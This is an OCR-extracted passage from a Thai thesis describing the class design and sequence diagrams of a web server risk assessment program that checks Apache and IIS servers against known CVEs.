คลาส User\_Control ทำหน้าที่ตรวจสอบสิทธิผู้ใช้งานว่าสามารถใช้งาน โปรแกรมประเมินความเส ยงของเว็บเซิรฟเวอรไดหรือไม ี่

คลาส Response\_Display ทำหน้าที่แสดงผลการทดสอบการติดต่อเพื่ ส่งข้อมูลให้ผู้ใช้งานทราบถึ<mark>ง</mark>สถานะการติดต่อระหว่างโปรแกรมและเว็บเซิร์ฟเวอร์เป้าหมาย คลาส Report\_HTML เป็นคลาสที่ใช้ในการสร้างรายงานผลการประเมิน

ความเส ยงของเว็บเซิรฟเวอรในรูปแบบของเอกสารเอชทีเอ็มแอล ี่

คลาส Analysis\_Display ทำหน้าที่แสดงผลการประเมินความเสี่ยง เว็บเซิรฟเวอรใหผูใชงานทราบ

คลาส Menu\_Manager เป็นคลาสที่ทำหน้าที่จัดการเมนูการทำงาน  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  $\mathcal{L}^{\text{max}}_{\text{max}}$ ต่างๆ ได้แก่ เมนูการเปลี่ยนรหัสผ่าน เมนูแสดงรายการจุดบกพร่อง เมนูการจัดการจุดบกพร่อง เมนูแสดงรายการผลกระทบ เมนูการจัดการรายการผลกระทบ เมนูแสดงรายการร้องขอข้อมูล เมนู จัดการรายการร้องขอข้อมูล เมนูแสดงกลุ่มของโฮสต์ เมนูจัดการกลุ่มของโฮสต์ เมนูแสดงข้อมูล โฮสต์ เมนูจัดการข้อมูลโฮสต์ เมนูจัดเก็บข้อมูลเพื่อคำนวณค่าความน่าจะเป็น และเมนูคำนวณค่า ื่ ความบ่าจะเป็น

คลาส Probability\_Collect ทำหน้าที่ในการจัดเก็บข้อมูลเพื่อให้ผู้ใช้งาน ใช้ในการคำนวณค่าความน่าจะเป็นต่อไป

คลาส Probability\_Calculate ทำหน้าที่คำนวณค่าความน่าจะเป็นตาม ช่วงเวลาที่ผู้ใช้งานกำหนด ทั้งนี้ค่าความน่าจะเป็นดังกล่าวใช้ในการประเมินความเสี่ยงของเว็บ ั้ เซิรฟเวอรเปาหมายตอไป

คลาส User\_Manager ทําหนาที่จัดการขอมูลผูใชงาน

คลาส Host\_manager ทำหน้าที่จัดการข้อมูลโฮสต์ที่ใช้ในการเก็บข้อมูล เพ อคํานวณคาความนาจะเปนื่

คลาส HostGroup\_Manager ทำหน้าที่จัดการข้อมูลกลุ่มของโฮสต์ที่ใช้ ี่ ในการเก็บข้อมูลเพื่อคำนวณค่าความน่าจะเป็น ทั้งนี้เพื่อให้สามารถเก็บข้อมูลของโฮสต์เป็นกลุ่ม ื่ ั้ ตามต้องการได้

คลาส Impact\_manager ทำหน้าที่จัดการข้อมูลระดับผลกระทบของ ี่ จุดบกพรองโดยผูวิจัยไดทําการกําหนดระดับผลกระทบไว 3 ระดับคือระดับสูง ระดับปานกลาง และระดับต่ำ

คลาส CVE\_Manager ทำหน้าที่ในการจัดการข้อมูลจุดบกพร่องที่ใช้ใน การตรวจสอบเว็บเซิร์ฟเวอร์ ทั้งนี้จุดบกพร่องดังกล่าวต้องอาศัยรายการร้องขอข้อมูลในการ ั้ ตรวจสอบด้วย ซึ่งงานวิจัยนี้ได้ใช้จุดบกพร่องซีวีอีที่เกี่ยวข้องกับอาปาเช่และไอไอเอสเว็บเซิร์ฟเวอร์ ึ่ ี่ รวม 33 จุดบกพรองดังแสดงในภาคผนวก ค

คลาส Request\_Manager ทำหน้าที่จัดการรายการร้องขอข้อมูลเพื่อใช้ ี่ ในการตรวจสอบจุดบกพร่<mark>อ</mark>งต่างๆ ซึ่งต้อง<mark>อาศัยผู้มีประสบการณ์ใ</mark>นการกำหนดรายการร้องขอนี้ ึ่ ี้ โดยงานวิจัยนี้ได้กำหนดรายการร้องขอข้อมูลเพื่อตรวจสอบจุดบกพร่องของอาปาเช่และไอไอเอส ื่ เว็บเซิรฟเวอรดังแสดงในภาคผนวกง

คลาส DB\_Manager เป็นคลาสที่ทำหน้าที่ในการติดต่อกับฐานข้อมูล ี่ เรียกข้อมูลจากฐานข้อมูล ตลอดจนปรับเปลี่ยนข้อมูลในฐานข้อมูลตามที่ผู้ใช้งานต้องการอีกด้วย

> 4.3.3 การออกแบบข นตอนของการติดตอระหวางคลาสภายในระบบ ั้

เมื่อออกแบบคลาสที่ใช้ในโปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์แล้ว ผู้วิจัยได้ทำการวิเคราะห์และออกแบบขั้นตอนของการติดต่อระหว่างคลาสภายในโปรแกรมซึ่ง ั้ สามารถอธิบายไดโดยแผนภาพซีเควนซ (Sequence Diagram) ดังแสดงในรูปที่ 4.4 ถึง 4.12 โดย แผนภาพซีเควนซ์นั้นจะแสดงเฉพาะรายละเอียดในการติดต่อระหว่างส่วนต่างๆ ของโปรแกรม ั้ เท่านั้น รายละเอียดการใช้งานของผู้ใช้งานทั้งส่วนของการติดตั้งโปรแกรมและการใช้งานโปรแกรม ั้ ้ อธิบายในคู่มือการติดตั้งโปรแกรมในภาคผนวก ฉ และคู่มือการใช้งานโปรแกรมในภาคผนวก ช



รูปที่ 4.3 แผนภาพคลาสแสดงคลาสที่ใช้ในระบบประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์

41



#### รูปที่ 4.4 แผนภาพซีเควนซ์แสดงขั้นตอนการเข้าสู่ระบบ ั้



รูปที่ 4.5 แผนภาพซีเควนซ์แสดงขั้นตอนการจัดการข้อมูลระดับผลกระทบ ั้

การเขาสูระบบ

รูปที่ 4.4 แสดงขั้นตอนการสู่ระบบโดยเริ่มที่ผู้ใช้งานทำการตรวจสอบสิทธิการใช้ ั้ งานโปรแกรมโดยการระบุชื่อผู้ใช้งานและรหัสผ่าน โปรแกรมจะทำการเรียกข้อมูลรหัสผ่านในระบบ ของผู้ใช้งานเพื่อตรวจสอบกับรหัสผ่านที่ผู้ใช้งานระบุ และแสดงผลการตรวจสอบให้ผู้ใช้งานทราบ ื่ ต่คไป

การจัดการขอมูลระดับผลกระทบ

รูปที่ 4.5 แสดงข นตอนการจัดการขอมูลระดับผลกระทบโดยผูใชงานเลือกเมนู ั้ จัดการข้อมูลระดับผลกระทบ (MenuImpactManagement) โปรแกรมจะแสดงหน้าจอจัดการ ข้อมูลระดับผลกระทบเพื่อให้ผู้ใช้งานทำการเพิ่ม แก้ไขหรือลบข้อมูลระดับผลกระทบตามต้องการ ิ่ ซึ่งโปรแกรมจะทำหน้าที่ในการติดต่อกับฐานข้อมูลเพื่อเพิ่ม แก้ไข และลบข้อมูลที่ผู้ใช้งานต้องการ ื่ ิ่ ในฐานข้อมูลให้



รูปที่ 4.6 แผนภาพซีเควนซ์แสดงขั้นตอนการจัดการข้อมูลจุดบกพร่อง ั้

### การจัดการขอมูลจุดบกพรอง

รูปที่ 4.6 แสดงขั้นตอนการจัดการข้อมูลจุดบกพร่อง ซึ่งการจัดการข้อมูล ั้ จุดบกพร่องนั้นผู้ใช้งานต้องทำการตรวจสอบสิทธิการใช้งานก่อนเช่นเดียวกันกับการใช้งานอื่นๆ ั้ ื่ จากนั้นให้ผู้ใช้งานเลือกเมนูจัดการข้อมูลจุดบกพร่อง (MenuCVEManagement) ซึ่งโปรแกรมจะ แสดงหน้าจอจัดการข้อมูลจุดบกพร่องให้แก่ผู้ใช้งานเพื่อให้ทำการเพิ่ม แก้ไข หรือลบข้อมูล จดบกพร่องตามต้องการ



รูปที่ 4.7 แผนภาพซีเควนซ์แสดงขั้นตอนการจัดการข้อมูลรายการร้องขอข้อมูล ั้

## การจัดการรายการร้องขอข้อมูล

รูปที่ 4.7 แสดงขั้นตอนการจัดการรายการร้องขอข้อมูล ซึ่งสามารถอธิบายได้ดังนี้ ั้ ึ่ ี้ ก่อนที่ผู้ใช้งานจะทำการเพิ่ม แก้ไข หรือลบ ข้อมูลรายการร้องขอข้อมูลได้นั้นต้องทำการตรวจสอบ ิ่ ั้ รหัสผ่านก่อนจึงจะสามารถเข้าสู่หน้าจอจัดการข้อมูลรายการร้องขอข้อมูลได้โดยเลือกเมนูจัดการ รายการร้องขอข้อมูล (MenuRequestManagement) จากนั้นโปรแกรมจะแสดงหน้าจอเพื่อให้ ผู้ใช้งานเพิ่ม แก้ไข และลบรายการร้องขอข้อมูลเพื่อใช้ตรวจสอบจุดบกพร่องตามต้องการ



รูปที่ 4.8 แผนภาพซีเควนซ์แสดงขั้นตอนการจัดการข้อมูลกลุ่มโฮสต์ ั้

## การจัดการข้<mark>อมูลกลุ่มโฮสต์</mark>

รูปที่ 4.8 แสดงขั้นตอนการจัดการข้อมูลกลุ่มโฮสต์โดยการจัดการข้อมูลกลุ่มโฮสต์ ั้ นั้นผู้ใช้งานต้องทำการตรวจสอบรหัสผ่านกับทางระบบก่อนเหมือนกับการจัดการข้อมูลอื่นๆ ั้ เช่นกัน จากนั้นให้ผู้ใช้งานเลือกเมนูจัดการข้อมูลกลุ่มโฮสต์ (MenuHostGroupManagement) โปรแกรมจะแสดงหน้าจอจัดการข้อมูลกลุ่มโฮสต์เพื่อให้ผู้ใช้งานเพิ่ม แก้ไข และลบข้อมูลกลุ่ม โฮสต์ซึ่งโปรแกรมจะทำหน้าที่ในการติดต่อกับฐานข้อมูลเพื่อดำเนินงานตามความต้องการของ ผ้ใช้งาน

## การจัดการขอมูลโฮสต

รูปที่ 4.9 แสดงขั้นตอนการจัดการข้อมูลโฮสต์ กล่าวคือการจัดการข้อมูลโฮสต์ที่ ั้ ใช้ในการจัดเก็บข้อมูลเพื่อคำนวณค่าความน่าจะเป็นนั้น ต้องทำการตรวจสอบผู้ใช้งาน และเลือก ื่ ั้ เมนูจัดการข้อมูลโฮสต์ (MenuHostManagement) จะปรากฏหน้าจอจัดการข้อมูลโฮสต์ขึ้นเพื่อให้ ผู้ใช้งานทำการเพิ่ม แก้ไข และลบข้อมูลของโฮสต์ต่างๆ



รูปที่ 4.9 แผนภาพซีเควนซ์แสดงขั้นตอนการจัดการข้อมูลโฮสต์ ั้

การจัดเก็บข้อมูลเพื่อคำนวณค่าความน่าจะเป็นและค่าความเสี่ยง ื่ ี่

รูปที่ 4.10 แสดงขั้นตอนการจัดเก็บข้อมูลเพื่อคำนวณค่าความน่าจะเป็นและค่า ั้ ความเสี่ยงเมื่อผู้ใช้งานผ่านการตรวจสอบสิทธิแล้วให้เลือกเมนูจัดเก็บข้อมูลเพื่อคำนวณค่าความ ี่ ื่ น่าจะเป็น (MenuProbabilityCollectManagement) จะปรากฏหน้าจอเก็บข้อมูลเพื่อคำนวณค่า ื่ ความน่าจะเป็นขึ้นให้ผู้ใช้งานเลือกโฮสต์หรือกลุ่มโฮสต์ที่ต้องการจัดเก็บข้อมูล จากนั้นโปรแกรมจะ ้ทำการส่งรายการร้องขอข้อมูลไปยังโฮสต์ต่างๆ และรับผลการตอบสนองมาบันทึกไว้ในฐานข้อมูล เพื่อใช้ในการคำนวณค่าความน่าจะเป็นและค่าความเสี่ยงต่อไป ี่

